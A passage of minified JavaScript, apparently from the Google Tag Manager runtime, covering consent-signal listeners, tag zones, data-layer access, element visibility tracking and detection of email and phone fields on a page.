applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(RC,!0);return}a(SC,!0)}}})};
PC.prototype.removeEventListener=function(a){JC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var SC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},QC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},RC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function TC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){FC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");FC.C=d}}function UC(){try{var a=new PC(w,{timeoutMs:-1});HC(a.caller)&&a.addEventListener(TC)}catch(b){}};function VC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=lg(15);b&&a.push(["x",b]);qk()&&a.push(["tag_exp",qk()]);return a};var WC={},XC={};function YC(a){var b=a.eventId,c=a.Zd,d=[],e=WC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=XC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete WC[b],delete XC[b]);return d};function ZC(){return!1}function $C(){var a={};return function(b,c,d){}};function aD(){var a=bD;return function(b,c,d){var e=d&&d.event;cD(c);var f=Sh(b)?void 0:1,g=new cb;zb(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Qb(sg());var h={ln:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Xc.hg(r)}:void 0,Nb:function(){return b},log:function(){},Mq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Rr:!!lz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(ZC()){var l=$C(),n,p;h.sb={Qj:[],ig:{},hc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Ph:li()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Qb();q instanceof Ga&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function cD(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function dD(a){}dD.J="internal.addAdsClickIds";function eD(a,b){var c=this;}eD.publicName="addConsentListener";var fD=!1;function gD(a){for(var b=0;b<a.length;++b)if(fD)try{a[b]()}catch(c){O(77)}else a[b]()}function hD(a,b,c){var d=this,e;return e}hD.J="internal.addDataLayerEventListener";function iD(a,b,c){}iD.publicName="addDocumentEventListener";function jD(a,b,c,d){}jD.publicName="addElementEventListener";function kD(a){return a.K.qb()};function lD(a){}lD.publicName="addEventCallback";
var mD=function(a){return typeof a==="string"?a:String(eo())},pD=function(a,b){nD(a,"init",!1)||(oD(a,"init",!0),b())},nD=function(a,b,c){var d=qD(a);return Hb(d,b,c)},rD=function(a,b,c,d){var e=qD(a),f=Hb(e,b,d);e[b]=c(f)},oD=function(a,b,c){qD(a)[b]=c},qD=function(a){var b=Zn("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},sD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
var vD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(tD.indexOf(h)<0||h==="input"&&uD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},wD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Yc(a,["form"],100)},tD=["input","select","textarea"],uD=["button","hidden","image","reset","submit"];
function AD(a){}AD.J="internal.addFormAbandonmentListener";function BD(a,b,c,d){}
BD.J="internal.addFormData";var CD={},DD=[],ED={},FD=0,GD=0;
function ND(a,b){}ND.J="internal.addFormInteractionListener";
function UD(a,b){}UD.J="internal.addFormSubmitListener";
function ZD(a){}ZD.J="internal.addGaSendListener";function $D(a){if(!a)return{};var b=a.Mq;return kz(b.type,b.index,b.name)}function aE(a){return a?{originatingEntity:$D(a)}:{}};
var cE=function(a,b,c){bE().updateZone(a,b,c)},eE=function(a,b,c,d,e){var f={},g=bE();c=c&&Kb(c,dE);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Lb(p,"GTM-"))Wy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=Ho("js",Fb());Wy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};OA(v,q,x);OA(Io(p,r),q,x)}}}return h},bE=function(){return Zn("zones",function(){return new fE})},
gE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},dE={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},fE=function(){this.C={};this.H={};this.P=0};k=fE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Ij],b))return!1;for(var e=0;e<c.Gg.length;e++)if(this.H[c.Gg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Gg.length;f++){var g=this.H[c.Gg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Ij],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new hE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&Yn[a]||!d&&ak(a)||d&&d.Ij!==b)return!1;if(d)return d.Gg.push(c),!1;this.C[a]={Ij:b,Gg:[c]};return!0};var hE=function(a,b){this.H=null;this.C=[{eventId:a,Pe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};hE.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Pe!==b&&this.C.push({eventId:a,Pe:b})};hE.prototype.Pe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Pe;return!1};hE.prototype.P=function(a,b){b=b||[];if(!this.H||gE[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function iE(a){var b=Yn.zones;return b?b.getIsAllowedFn(Sj(),a):function(){return!0}}function jE(){var a=Yn.zones;a&&a.unregisterChild(Sj())}
function kE(){Zz(Rj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Yn.zones;return c?c.isActive(Sj(),b):!0});Xz(Rj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return iE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var lE=function(a,b){this.tagId=a;this.canonicalId=b};
function mE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.K,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;gD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ck(a))return a}else if(ak(a))return a;var l=6,n=kD(this);h&&(l=7);n.Nb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Xz(r,function(u){for(var t=
Yz().getExternalRestrictions(0,Rj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Zz(r,function(u){for(var t=Yz().getExternalRestrictions(1,Rj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new lE(a,r))};g?az(a,e,p,q):Wy(a,e,!Lb(a,"GTM-"),p,q);f&&n.Nb()==="__zone"&&eE(Number.MIN_SAFE_INTEGER,[a],null,$D(kD(this)));return a}mE.J="internal.loadGoogleTag";function nE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Da.apply(0,arguments),e=this,f=td(kD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.K.ob();h.Vd(f);return c.Ob.apply(c,[h].concat(za(g)))})})};function oE(a,b,c){var d=this;}oE.J="internal.addGoogleTagRestriction";var pE={},qE=[];
function xE(a,b){}
xE.J="internal.addHistoryChangeListener";function yE(a,b,c){}yE.publicName="addWindowEventListener";function zE(a,b){return!0}zE.publicName="aliasInWindow";function AE(a,b,c){}AE.J="internal.appendRemoteConfigParameter";function BE(a){var b;if(!Dh(a))throw H(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(qd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.K,2));var l=this.K.mj()(e,d,g);b=Id(l,this.K,2);b===void 0&&l!==void 0&&O(45);return b}
BE.publicName="callInWindow";function CE(a){}CE.publicName="callLater";function DE(a){if(!zh(a))throw H(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");HA(B(a));}DE.J="callOnDomReady";function EE(a){}EE.J="callOnWindowLoad";function FE(a,b){var c;return c}FE.J="internal.computeGtmParameter";function GE(a,b){var c=this;}GE.J="internal.consentScheduleFirstTry";function HE(a,b){var c=this;}HE.J="internal.consentScheduleRetry";function IE(a){var b;return b}IE.J="internal.copyFromCrossContainerData";function JE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw H(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?op(a,1):qp(a,[w,A]);var d=Id(c,this.K,Sh(kD(this).Nb())?2:1);d===void 0&&c!==void 0&&O(45);return d}JE.publicName="copyFromDataLayer";
function KE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=kD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.K,1);return b}KE.J="internal.copyFromDataLayerCache";function LE(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Nb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.K,2);b===void 0&&e!==void 0&&O(45);return b}LE.publicName="copyFromWindow";function ME(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.K,1)}ME.J="internal.copyKeyFromWindow";var NE=function(a){return a===El.aa.Wa&&Wl[a]===Dl.Na.Ee&&!On(K.m.W)};var OE=function(){return"0"},PE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return rj(a,b,"0")};var QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF={},mF={},nF={},oF={},pF=(oF[K.m.Oa]=(QE[2]=[NE],QE),oF[K.m.Hf]=(RE[2]=[NE],RE),oF[K.m.zf]=(SE[2]=[NE],SE),oF[K.m.yl]=(TE[2]=[NE],TE),oF[K.m.zl]=(UE[2]=[NE],UE),oF[K.m.Al]=(VE[2]=[NE],VE),oF[K.m.Bl]=(WE[2]=[NE],WE),oF[K.m.Cl]=(XE[2]=[NE],XE),oF[K.m.Jb]=(YE[2]=[NE],YE),oF[K.m.If]=(ZE[2]=[NE],ZE),oF[K.m.Jf]=($E[2]=[NE],$E),oF[K.m.Kf]=(aF[2]=[NE],aF),oF[K.m.Lf]=(bF[2]=
[NE],bF),oF[K.m.Mf]=(cF[2]=[NE],cF),oF[K.m.Nf]=(dF[2]=[NE],dF),oF[K.m.Of]=(eF[2]=[NE],eF),oF[K.m.Pf]=(fF[2]=[NE],fF),oF[K.m.tb]=(gF[1]=[NE],gF),oF[K.m.kd]=(hF[1]=[NE],hF),oF[K.m.pd]=(iF[1]=[NE],iF),oF[K.m.oe]=(jF[1]=[NE],jF),oF[K.m.df]=(kF[1]=[function(a){return P(102)&&NE(a)}],kF),oF[K.m.Kc]=(lF[1]=[NE],lF),oF[K.m.xa]=(mF[1]=[NE],mF),oF[K.m.Xa]=(nF[1]=[NE],nF),oF),qF={},rF=(qF[K.m.tb]=OE,qF[K.m.kd]=OE,qF[K.m.pd]=OE,qF[K.m.oe]=OE,qF[K.m.df]=OE,qF[K.m.Kc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},qF[K.m.xa]=PE,qF[K.m.Xa]=PE,qF),sF={},tF={},uF=(tF[Q.A.Qa]=(sF[2]=[NE],sF),tF),vF={};var wF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};wF.prototype.getValue=function(a){a=a===void 0?El.aa.Vc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};wF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var xF=function(){},yF=function(a,b){this.conditions=a;this.C=b},zF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new wF(c,e,g,a.C[b]||xF)},AF,BF;var CF,DF=!1;function EF(){DF=!0;kg(52)&&(CF=productSettings,productSettings=void 0);CF=CF||{}}function FF(a){DF||EF();return CF[a]};var GF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;S(this,g,d[g])}},Mu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.A.fg))},X=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(AF!=null||(AF=new yF(pF,rF)),e=zF(AF,b,c));d[b]=e};
GF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!sd(c))return!1;X(this,a,na(Object,"assign").call(Object,c,b));return!0};var HF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
GF.prototype.copyToHitData=function(a,b,c){var d=L(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.A.fg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.A.fg))},S=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(BF!=null||(BF=new yF(uF,vF)),e=zF(BF,b,c));d[b]=e},IF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},JF=function(a,b,c){var d=FF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},KF=function(a){for(var b=new GF(a.target,a.eventName,a.D),c=HF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=IF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;S(b,n,g[n])}b.isAborted=a.isAborted;return b},LF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
GF.prototype.accept=function(){var a=jm(em.Z.wi,{}),b=LF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Rj();var d=em.Z.wi;if(fm(d)){var e;(e=gm(d))==null||e.notify()}};GF.prototype.canBeAccepted=function(a){var b=im(em.Z.wi);if(!b)return!0;var c=b[LF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Rj()};function MF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Mu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Mu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){S(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return L(a.D,b)},pb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function NF(a,b){var c;return c}NF.J="internal.copyPreHit";function OF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw H(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Id(h,this.K,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.K,2)}OF.publicName="createArgumentsQueue";function PF(a){return Id(function(c){var d=uz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
uz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.K,1)}PF.J="internal.createGaCommandQueue";function QF(a){if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.K,
Sh(kD(this).Nb())?2:1)}QF.publicName="createQueue";function RF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}RF.J="internal.createRegex";function SF(a){}SF.J="internal.declareConsentState";function TF(a){var b="";return b}TF.J="internal.decodeUrlHtmlEntities";function UF(a,b,c){var d;return d}UF.J="internal.decorateUrlWithGaCookies";function VF(){}VF.J="internal.deferCustomEvents";function WF(a){return P(423)||XF?A.querySelector(a):null}function YF(a){return P(423)||XF?A.querySelectorAll(a):null}
function ZF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!XF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var $F=!1;if(A.querySelectorAll)try{var aG=A.querySelectorAll(":root");aG&&aG.length==1&&aG[0]==A.documentElement&&($F=!0)}catch(a){}var XF=$F;function bG(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function cG(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var eG=function(a){var b=dG(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},dG=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var hG=function(a){if(fG){if(a>=0&&a<gG.length&&gG[a]){var b;(b=gG[a])==null||b.disconnect();gG[a]=void 0}}else w.clearInterval(a)},kG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(fG){var e=!1;Uc(function(){e||iG(a,b,c)()});return jG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Uc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval(iG(a,b,c),1E3)},iG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=eG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},jG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<gG.length;f++)if(!gG[f])return gG[f]=d,f;return gG.push(d)-1},gG=[],fG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var xG=function(a){a=a||{sg:!0,tg:!0,Nj:void 0};a.ac=a.ac||{email:!0,phone:!1,address:!1};var b=lG(a),c=mG[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=nG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.ac&&a.ac.email){var n=oG(d.elements);f=pG(n,a&&a.kg);g=qG(f);n.length>10&&(e="3")}!a.Nj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(rG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.ac){}g&&(h=rG(g,!!a.sg,!!a.tg));var G={elements:l,Gn:h,status:e};mG[b]={timestamp:Gb(),result:G};
return G},yG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},AG=function(a){var b=zG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},zG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},rG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=BG(d));c&&(e.isVisible=!cG(d));return e},lG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.ac&&(b+="."+a.ac.email+"."+a.ac.phone+"."+a.ac.address);return b},qG=function(a){if(a.length!==0){var b;b=CG(a,function(c){return!DG.test(c.qa)});b=CG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=CG(b,function(c){return!cG(c.element)});return b[0]}},pG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&ZF(a[d].element,g)){e=!1;break}}a[d].ra===wG.Rb&&P(227)&&(DG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},CG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},BG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=BG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},oG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(EG);if(f){var g=f[0],h;if(w.location){var l=mj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:wG.Rb})}}}return b},nG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(FG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(GG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&HG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},EG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
DG=/support|noreply/i,FG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),GG=["BR"],IG=pg(36,2),wG={Rb:"1",Jd:"2",Cd:"3",Hd:"4",Ye:"5",dg:"6",zh:"7",Ti:"8",Vh:"9",Ni:"10"},mG={},HG=["INPUT","SELECT"],JG=zG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function hH(a){var b;return b}hH.J="internal.detectUserProvidedData";
var kH=function(a){var b=Yc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Vc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},lH=function(a,b,c){var d=c.target;if(d){var e=nD(a,"individualElementIds",[]);if(e.length>0){var f=sD(d,b,e);xB(f)}var g=!1,h=nD(a,"commonButtonIds",[]);if(h.length>0){var l=kH(d);if(l){var n=sD(l,b,h);xB(n);g=!0}}var p=nD(a,"selectorToTriggerIds",
